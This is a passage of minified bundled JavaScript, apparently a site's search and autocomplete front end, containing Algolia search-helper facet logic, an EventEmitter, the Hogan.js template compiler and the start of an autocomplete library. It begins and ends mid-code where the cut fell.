h=s[0].split(i)[0];f[h]=a.hierarchicalFacets[o][u].data[h]}a.hierarchicalFacets[o][u].data=l(f,n,a.hierarchicalFacets[o][u].data)}})),f++}})),Object.keys(e.facetsExcludes).forEach((function(t){var r=e.facetsExcludes[t],i=o[t];a.facets[i]={name:t,data:n.facets[t],exhaustive:n.exhaustiveFacetsCount},r.forEach((function(e){a.facets[i]=a.facets[i]||{name:t},a.facets[i].data=a.facets[i].data||{},a.facets[i].data[e]=0}))})),this.hierarchicalFacets=this.hierarchicalFacets.map(g(e)),this.facets=h(this.facets),this.disjunctiveFacets=h(this.disjunctiveFacets),this._state=e}function s(e,t,n,r){if(r=r||0,Array.isArray(t))return e(t,n[r]);if(!t.data||0===t.data.length)return t;var i=t.data.map((function(t){return s(e,t,n,r+1)})),a=e(i,n[r]);return l({data:a},t)}function o(e,t){var n=d(e,(function(e){return e.name===t}));return n&&n.stats}function c(e,t,n,r,i){var a=d(i,(function(e){return e.name===n})),s=a&&a.data&&a.data[r]?a.data[r]:0,o=a&&a.exhaustive||!1;return{type:t,attributeName:n,name:r,count:s,exhaustive:o}}var u=n(7),l=n(8),f=n(17),h=n(18),d=n(10),p=n(19),m=n(20),g=n(21);a.prototype.getFacetByName=function(e){function t(t){return t.name===e}return d(this.facets,t)||d(this.disjunctiveFacets,t)||d(this.hierarchicalFacets,t)},a.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],a.prototype.getFacetValues=function(e,t){var n=function(e,t){function n(e){return e.name===t}if(e._state.isConjunctiveFacet(t)){var r=d(e.facets,n);return r?Object.keys(r.data).map((function(n){return{name:n,count:r.data[n],isRefined:e._state.isFacetRefined(t,n),isExcluded:e._state.isExcludeRefined(t,n)}})):[]}if(e._state.isDisjunctiveFacet(t)){var i=d(e.disjunctiveFacets,n);return i?Object.keys(i.data).map((function(n){return{name:n,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,n)}})):[]}if(e._state.isHierarchicalFacet(t))return d(e.hierarchicalFacets,n)}(this,e);if(n){var r=l({},t,{sortBy:a.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),i=this;return s((function(e,t){if(r.facetOrdering){var n=function(e,t){return e.renderingContent&&e.renderingContent.facetOrdering&&e.renderingContent.facetOrdering.values&&e.renderingContent.facetOrdering.values[t]}(i,t);if(Boolean(n))return function(e,t){var n=[],r=[],i=(t.order||[]).reduce((function(e,t,n){return e[t]=n,e}),{});e.forEach((function(e){var t=e.path||e.name;void 0!==i[t]?n[i[t]]=e:r.push(e)}));var a,s=t.sortRemainingBy;return"hidden"===s?n:(a="alpha"===s?[["path","name"],["asc","asc"]]:[["count"],["desc"]],n.concat(f(r,a[0],a[1])))}(e,n)}if(Array.isArray(r.sortBy)){var s=m(r.sortBy,a.DEFAULT_SORT);return f(e,s[0],s[1])}if("function"==typeof r.sortBy)return function(e,t){return t.sort(e)}(r.sortBy,e);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),n,Array.isArray(n)?[e]:i._state.getHierarchicalFacetByName(n.name).attributes)}},a.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?o(this.facets,e):this._state.isDisjunctiveFacet(e)?o(this.disjunctiveFacets,e):void 0},a.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach((function(r){e.facetsRefinements[r].forEach((function(e){n.push(c(0,"facet",r,e,t.facets))}))})),Object.keys(e.facetsExcludes).forEach((function(r){e.facetsExcludes[r].forEach((function(e){n.push(c(0,"exclude",r,e,t.facets))}))})),Object.keys(e.disjunctiveFacetsRefinements).forEach((function(r){e.disjunctiveFacetsRefinements[r].forEach((function(e){n.push(c(0,"disjunctive",r,e,t.disjunctiveFacets))}))})),Object.keys(e.hierarchicalFacetsRefinements).forEach((function(r){e.hierarchicalFacetsRefinements[r].forEach((function(i){n.push(function(e,t,n,r){var i=e.getHierarchicalFacetByName(t),a=e._getHierarchicalFacetSeparator(i),s=n.split(a),o=d(r,(function(e){return e.name===t})),c=s.reduce((function(e,t){var n=e&&d(e.data,(function(e){return e.name===t}));return void 0!==n?n:e}),o),u=c&&c.count||0,l=c&&c.exhaustive||!1,f=c&&c.path||"";return{type:"hierarchical",attributeName:t,name:f,count:u,exhaustive:l}}(e,r,i,t.hierarchicalFacets))}))})),Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t];Object.keys(r).forEach((function(e){r[e].forEach((function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})}))}))})),e.tagRefinements.forEach((function(e){n.push({type:"tag",attributeName:"_tags",name:e})})),n},e.exports=a},function(e,t){"use strict";function n(e,t){if(e!==t){var n=void 0!==e,r=null===e,i=void 0!==t,a=null===t;if(!a&&e>t||r&&i||!n)return 1;if(!r&&e<t||a&&n||!i)return-1}return 0}e.exports=function(e,t,r){if(!Array.isArray(e))return[];Array.isArray(r)||(r=[]);var i=e.map((function(e,n){return{criteria:t.map((function(t){return e[t]})),index:n,value:e}}));return i.sort((function(e,t){for(var i=-1;++i<e.criteria.length;){var a=n(e.criteria[i],t.criteria[i]);if(a)return i>=r.length?a:"desc"===r[i]?-a:a}return e.index-t.index})),i.map((function(e){return e.value}))}},function(e,t){"use strict";e.exports=function(e){return Array.isArray(e)?e.filter(Boolean):[]}},function(e,t){"use strict";e.exports=function(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}},function(e,t,n){"use strict";var r=n(10);e.exports=function(e,t){var n=(t||[]).map((function(e){return e.split(":")}));return e.reduce((function(e,t){var i=t.split(":"),a=r(n,(function(e){return e[0]===i[0]}));return i.length>1||!a?(e[0].push(i[0]),e[1].push(i[1]),e):(e[0].push(a[0]),e[1].push(a[1]),e)}),[[],[]])}},function(e,t,n){"use strict";function r(e,t,n,r,s){return function(o,c,u){var l=o;if(u>0){var f=0;for(l=o;f<u;){var h=l&&Array.isArray(l.data)?l.data:[];l=a(h,(function(e){return e.isRefined})),f++}}if(l){var d=Object.keys(c.data).map((function(e){return[e,c.data[e]]})).filter((function(e){return function(e,t,n,r,i,a){return(!i||0===e.indexOf(i)&&i!==e)&&(!i&&-1===e.indexOf(r)||i&&e.split(r).length-i.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(a||0===e.indexOf(n)))}(e[0],l.path||n,s,t,n,r)}));l.data=i(d.map((function(e){var n=e[0];return function(e,t,n,r,i){var a=t.split(n);return{name:a[a.length-1].trim(),path:t,count:e,isRefined:r===t||0===r.indexOf(t+n),exhaustive:i,data:null}}(e[1],n,t,s,c.exhaustive)})),e[0],e[1])}return o}}e.exports=function(e){return function(t,n){var i=e.hierarchicalFacets[n],a=e.hierarchicalFacetsRefinements[i.name]&&e.hierarchicalFacetsRefinements[i.name][0]||"",o=e._getHierarchicalFacetSeparator(i),c=e._getHierarchicalRootPath(i),u=e._getHierarchicalShowParentLevel(i),l=s(e._getHierarchicalFacetSortBy(i)),f=t.every((function(e){return e.exhaustive})),h=r(l,o,c,u,a),d=t;return c&&(d=t.slice(c.split(o).length)),d.reduce(h,{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,exhaustive:f,data:null})}};var i=n(17),a=n(10),s=n(20)},function(e,t,n){"use strict";function r(e,t){this.main=e,this.fn=t,this.lastResults=null}var i=n(23);n(24)(r,i.EventEmitter),r.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)},r.prototype.getModifiedState=function(e){return this.fn(e)},e.exports=r},function(e,t){function n(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function i(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=n,n.EventEmitter=n,n.prototype._events=void 0,n.prototype._maxListeners=void 0,n.defaultMaxListeners=10,n.prototype.setMaxListeners=function(e){if(!function(e){return"number"==typeof e}(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},n.prototype.emit=function(e){var t,n,s,o,c,u;if(this._events||(this._events={}),"error"===e&&(!this._events.error||i(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var l=new Error('Uncaught, unspecified "error" event. ('+t+")");throw l.context=t,l}if(a(n=this._events[e]))return!1;if(r(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(i(n))for(o=Array.prototype.slice.call(arguments,1),s=(u=n.slice()).length,c=0;c<s;c++)u[c].apply(this,o);return!0},n.prototype.addListener=function(e,t){var s;if(!r(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(t.listener)?t.listener:t),this._events[e]?i(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,i(this._events[e])&&!this._events[e].warned&&(s=a(this._maxListeners)?n.defaultMaxListeners:this._maxListeners)&&s>0&&this._events[e].length>s&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},n.prototype.on=n.prototype.addListener,n.prototype.once=function(e,t){function n(){this.removeListener(e,n),i||(i=!0,t.apply(this,arguments))}if(!r(t))throw TypeError("listener must be a function");var i=!1;return n.listener=t,this.on(e,n),this},n.prototype.removeListener=function(e,t){var n,a,s,o;if(!r(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(s=(n=this._events[e]).length,a=-1,n===t||r(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(i(n)){for(o=s;o-- >0;)if(n[o]===t||n[o].listener&&n[o].listener===t){a=o;break}if(a<0)return this;1===n.length?(n.length=0,delete this._events[e]):n.splice(a,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},n.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(r(n=this._events[e]))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this},n.prototype.listeners=function(e){return this._events&&this._events[e]?r(this._events[e])?[this._events[e]]:this._events[e].slice():[]},n.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(r(t))return 1;if(t)return t.length}return 0},n.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t){"use strict";e.exports=function(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}},function(e,t,n){"use strict";var r=n(7),i={_getQueries:function(e,t){var n=[];return n.push({indexName:e,params:i._getHitsSearchParams(t)}),t.getRefinedDisjunctiveFacets().forEach((function(r){n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r)})})),t.getRefinedHierarchicalFacets().forEach((function(r){var a=t.getHierarchicalFacetByName(r),s=t.getHierarchicalRefinement(r),o=t._getHierarchicalFacetSeparator(a);s.length>0&&s[0].split(o).length>1&&n.push({indexName:e,params:i._getDisjunctiveFacetSearchParams(t,r,!0)})})),n},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(i._getHitsHierarchicalFacetsAttributes(e)),n=i._getFacetFilters(e),a=i._getNumericFilters(e),s={facets:t,tagFilters:i._getTagFilters(e)};return n.length>0&&(s.facetFilters=n),a.length>0&&(s.numericFilters=a),r({},e.getQueryParams(),s)},_getDisjunctiveFacetSearchParams:function(e,t,n){var a=i._getFacetFilters(e,t,n),s=i._getNumericFilters(e,t),o={hitsPerPage:1,page:0,attributesToRetrieve:[],attributesToHighlight:[],attributesToSnippet:[],tagFilters:i._getTagFilters(e),analytics:!1,clickAnalytics:!1},c=e.getHierarchicalFacetByName(t);return o.facets=c?i._getDisjunctiveHierarchicalFacetAttribute(e,c,n):t,s.length>0&&(o.numericFilters=s),a.length>0&&(o.facetFilters=a),r({},e.getQueryParams(),o)},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return Object.keys(e.numericRefinements).forEach((function(r){var i=e.numericRefinements[r]||{};Object.keys(i).forEach((function(e){var a=i[e]||[];t!==r&&a.forEach((function(t){if(Array.isArray(t)){var i=t.map((function(t){return r+e+t}));n.push(i)}else n.push(r+e+t)}))}))})),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var r=[],i=e.facetsRefinements||{};Object.keys(i).forEach((function(e){(i[e]||[]).forEach((function(t){r.push(e+":"+t)}))}));var a=e.facetsExcludes||{};Object.keys(a).forEach((function(e){(a[e]||[]).forEach((function(t){r.push(e+":-"+t)}))}));var s=e.disjunctiveFacetsRefinements||{};Object.keys(s).forEach((function(e){var n=s[e]||[];if(e!==t&&n&&0!==n.length){var i=[];n.forEach((function(t){i.push(e+":"+t)})),r.push(i)}}));var o=e.hierarchicalFacetsRefinements||{};return Object.keys(o).forEach((function(i){var a=(o[i]||[])[0];if(void 0!==a){var s,c,u=e.getHierarchicalFacetByName(i),l=e._getHierarchicalFacetSeparator(u),f=e._getHierarchicalRootPath(u);if(t===i){if(-1===a.indexOf(l)||!f&&!0===n||f&&f.split(l).length===a.split(l).length)return;f?(c=f.split(l).length-1,a=f):(c=a.split(l).length-2,a=a.slice(0,a.lastIndexOf(l))),s=u.attributes[c]}else c=a.split(l).length-1,s=u.attributes[c];s&&r.push([s+":"+a])}})),r},_getHitsHierarchicalFacetsAttributes:function(e){return e.hierarchicalFacets.reduce((function(t,n){var r=e.getHierarchicalRefinement(n.name)[0];if(!r)return t.push(n.attributes[0]),t;var i=e._getHierarchicalFacetSeparator(n),a=r.split(i).length,s=n.attributes.slice(0,a+1);return t.concat(s)}),[])},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var r=e._getHierarchicalFacetSeparator(t);if(!0===n){var i=e._getHierarchicalRootPath(t),a=0;return i&&(a=i.split(r).length),[t.attributes[a]]}var s=(e.getHierarchicalRefinement(t.name)[0]||"").split(r).length-1;return t.attributes.slice(0,s+1)},getSearchForFacetQuery:function(e,t,n,a){var s=a.isDisjunctiveFacet(e)?a.clearRefinements(e):a,o={facetQuery:t,facetName:e};return"number"==typeof n&&(o.maxFacetHits=n),r({},i._getHitsSearchParams(s),o)}};e.exports=i},function(e,t){"use strict";e.exports="3.5.5"},function(e,t,n){var r=n(28);r.Template=n(29).Template,r.template=r.Template,e.exports=r},function(e,t,n){!function(e){function t(e){"}"===e.n.substr(e.n.length-1)&&(e.n=e.n.substring(0,e.n.length-1))}function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)!=e.charAt(0))return!1;for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return!1;return!0}function i(t,n,r,o){var c,u=[],l=null,f=null;for(c=r[r.length-1];t.length>0;){if(f=t.shift(),c&&"<"==c.tag&&!(f.tag in w))throw new Error("Illegal content in < super tag.");if(e.tags[f.tag]<=e.tags.$||a(f,o))r.push(f),f.nodes=i(t,f.tag,r,o);else{if("/"==f.tag){if(0===r.length)throw new Error("Closing tag without opener: /"+f.n);if(l=r.pop(),f.n!=l.n&&!s(f.n,l.n,o))throw new Error("Nesting error: "+l.n+" vs. "+f.n);return l.end=f.i,u}"\n"==f.tag&&(f.last=0==t.length||"\n"==t[0].tag)}u.push(f)}if(r.length>0)throw new Error("missing closing tag: "+r.pop().n);return u}function a(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#",!0}function s(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return!0}function o(e){var t=[];for(var n in e.partials)t.push('"'+c(n)+'":{name:"'+c(e.partials[n].name)+'", '+o(e.partials[n])+"}");return"partials: {"+t.join(",")+"}, subs: "+function(e){var t=[];for(var n in e)t.push('"'+c(n)+'": function(c,p,t,i) {'+e[n]+"}");return"{ "+t.join(",")+" }"}(e.subs)}function c(e){return e.replace(v,"\\\\").replace(p,'\\"').replace(m,"\\n").replace(g,"\\r").replace(y,"\\u2028").replace(b,"\\u2029")}function u(e){return~e.indexOf(".")?"d":"f"}function l(e,t){var n="<"+(t.prefix||"")+e.n+S++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+c(n)+'",c,p,"'+(e.indent||"")+'"));',n}function f(e,t){t.code+="t.b(t.t(t."+u(e.n)+'("'+c(e.n)+'",c,p,0)));'}function h(e){return"t.b("+e+");"}var d=/\S/,p=/\"/g,m=/\n/g,g=/\r/g,v=/\\/g,y=/\u2028/,b=/\u2029/;e.tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},e.scan=function(i,a){function s(){m.length>0&&(g.push({tag:"_t",text:new String(m)}),m="")}function o(){for(var t=!0,n=b;n<g.length;n++)if(!(t=e.tags[g[n].tag]<e.tags._v||"_t"==g[n].tag&&null===g[n].text.match(d)))return!1;return t}function c(e,t){if(s(),e&&o())for(var n,r=b;r<g.length;r++)g[r].text&&((n=g[r+1])&&">"==n.tag&&(n.indent=g[r].text.toString()),g.splice(r,1));else t||g.push({tag:"\n"});v=!1,b=g.length}function u(e,t){var r="="+S,i=e.indexOf(r,t),a=n(e.substring(e.indexOf("=",t)+1,i)).split(" ");return w=a[0],S=a[a.length-1],i+r.length-1}var l=i.length,f=0,h=null,p=null,m="",g=[],v=!1,y=0,b=0,w="{{",S="}}";for(a&&(a=a.split(" "),w=a[0],S=a[1]),y=0;y<l;y++)0==f?r(w,i,y)?(--y,s(),f=1):"\n"==i.charAt(y)?c(v):m+=i.charAt(y):1==f?(y+=w.length-1,"="==(h=(p=e.tags[i.charAt(y+1)])?i.charAt(y+1):"_v")?(y=u(i,y),f=0):(p&&y++,f=2),v=y):r(S,i,y)?(g.push({tag:h,n:n(m),otag:w,ctag:S,i:"/"==h?v-w.length:y+S.length}),m="",y+=S.length-1,f=0,"{"==h&&("}}"==S?y++:t(g[g.length-1]))):m+=i.charAt(y);return c(v,!0),g};var w={_t:!0,"\n":!0,$:!0,"/":!0};e.stringify=function(t,n,r){return"{code: function (c,p,i) { "+e.wrapMain(t.code)+" },"+o(t)+"}"};var S=0;e.generate=function(t,n,r){S=0;var i={code:"",subs:{},partials:{}};return e.walk(t,i),r.asString?this.stringify(i,n,r):this.makeTemplate(i,n,r)},e.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},e.template=e.Template,e.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},e.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},e.codegen={"#":function(t,n){n.code+="if(t.s(t."+u(t.n)+'("'+c(t.n)+'",c,p,1),c,p,0,'+t.i+","+t.end+',"'+t.otag+" "+t.ctag+'")){t.rs(c,p,function(c,p,t){',e.walk(t.nodes,n),n.code+="});c.pop();}"},"^":function(t,n){n.code+="if(!t.s(t."+u(t.n)+'("'+c(t.n)+'",c,p,1),c,p,1,0,0,"")){',e.walk(t.nodes,n),n.code+="};"},">":l,"<":function(t,n){var r={partials:{},code:"",subs:{},inPartial:!0};e.walk(t.nodes,r);var i=n.partials[l(t,n)];i.subs=r.subs,i.partials=r.partials},$:function(t,n){var r={subs:{},code:"",partials:n.partials,prefix:t.n};e.walk(t.nodes,r),n.subs[t.n]=r.code,n.inPartial||(n.code+='t.sub("'+c(t.n)+'",c,p,i);')},"\n":function(e,t){t.code+=h('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+u(e.n)+'("'+c(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=h('"'+c(e.text)+'"')},"{":f,"&":f},e.walk=function(t,n){for(var r,i=0,a=t.length;i<a;i++)(r=e.codegen[t[i].tag])&&r(t[i],n);return n},e.parse=function(e,t,n){return i(e,0,[],(n=n||{}).sectionTags||[])},e.cache={},e.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},e.compile=function(t,n){n=n||{};var r=e.cacheKey(t,n),i=this.cache[r];if(i){var a=i.partials;for(var s in a)delete a[s].instance;return i}return i=this.generate(this.parse(this.scan(t,n.delimiters),t,n),t,n),this.cache[r]=i}}(t)},function(e,t,n){!function(e){function t(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function n(e){return String(null==e?"":e)}e.Template=function(e,t,n,r){e=e||{},this.r=e.code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},e.Template.prototype={r:function(e,t,n){return""},v:function(e){return e=n(e),c.test(e)?e.replace(r,"&amp;").replace(i,"&lt;").replace(a,"&gt;").replace(s,"&#39;").replace(o,"&quot;"):e},t:n,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}s.prototype=e,o.prototype=e.subs;var c,u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r,r},rp:function(e,t,n,r){var i=this.ep(e,n);return i?i.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(u(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){var o;return(!u(e)||0!==e.length)&&("function"==typeof e&&(e=this.ms(e,t,n,r,i,a,s)),o=!!e,!r&&o&&t&&t.push("object"==typeof e?e:t[t.length-1]),o)},d:function(e,n,r,i){var a,s=e.split("."),o=this.f(s[0],n,r,i),c=this.options.modelGet,l=null;if("."===e&&u(n[n.length-2]))o=n[n.length-1];else for(var f=1;f<s.length;f++)void 0!==(a=t(s[f],o,c))?(l=o,o=a):o="";return!(i&&!o)&&(i||"function"!=typeof o||(n.push(l),o=this.mv(o,n,r),n.pop()),o)},f:function(e,n,r,i){for(var a=!1,s=!1,o=this.options.modelGet,c=n.length-1;c>=0;c--)if(void 0!==(a=t(e,n[c],o))){s=!0;break}return s?(i||"function"!=typeof a||(a=this.mv(a,n,r)),a):!i&&""},ls:function(e,t,r,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(n(e.call(t,i)),t,r)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){var o,c=t[t.length-1],u=e.call(c);return"function"==typeof u?!!r||(o=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(u,c,n,o.substring(i,a),s)):u},mv:function(e,t,r){var i=t[t.length-1],a=e.call(i);return"function"==typeof a?this.ct(n(a.call(i)),i,r):a},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}};var r=/&/g,i=/</g,a=/>/g,s=/\'/g,o=/\"/g,c=/[&<>\"\']/,u=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?t(Object(r),!0).forEach((function(t){i(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function a(){return a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},a.apply(this,arguments)}function s(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}function o(e){return function(e){if(Array.isArray(e))return u(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||c(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function c(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function l(e){return{current:e}}function f(e,t){var n=void 0;return function(){for(var r=arguments.length,i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];n&&clearTimeout(n),n=setTimeout((function(){return e.apply(void 0,i)}),t)}}function h(e){return e.reduce((function(e,t){return e.concat(t)}),[])}function d(){return"autocomplete-".concat(jt++)}function p(e,t){return t.reduce((function(e,t){return e&&e[t]}),e)}function m(e){return 0===e.collections.length?0:e.collections.reduce((function(e,t){return e+t.items.length}),0)}function g(e,t){var n=t;return{then:function(t,r){return g(e.then(y(t,n,e),y(r,n,e)),n)},catch:function(t){return g(e.catch(y(t,n,e)),n)},finally:function(t){return t&&n.onCancelList.push(t),g(e.finally(y(t&&function(){return n.onCancelList=[],t()},n,e)),n)},cancel:function(){n.isCanceled=!0;var e=n.onCancelList;n.onCancelList=[],e.forEach((function(e){e()}))},isCanceled:function(){return!0===n.isCanceled}}}function v(e){return g(e,{isCanceled:!1,onCancelList:[]})}function y(e,t,n){return e?function(n){return t.isCanceled?n:e(n)}:n}function b(e,t,n,r){if(!n)return null;if(e<0&&(null===t||null!==r&&0===t))return n+e;var i=(null===t?-1:t)+e;return i<=-1||i>=n?null===r?null:0:i}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function S(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function R(e){var t=function(e){var t=e.collections.map((function(e){return e.items.length})).reduce((function(e,t,n){var r=(e[n-1]||0)+t;return e.push(r),e}),[]).reduce((function(t,n){return n<=e.activeItemId?t+1:t}),0);return e.collections[t]}(e);if(!t)return null;var n=t.items[function(e){for(var t=e.state,n=e.collection,r=!1,i=0,a=0;!1===r;){var s=t.collections[i];if(s===n){r=!0;break}a+=s.items.length,i++}return t.activeItemId-a}({state:e,collection:t})],r=t.source;return{item:n,itemInputValue:r.getItemInputValue({item:n,state:e}),itemUrl:r.getItemUrl({item:n,state:e}),source:r}}function _(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function P(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?_(Object(n),!0).forEach((function(t){x(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t in 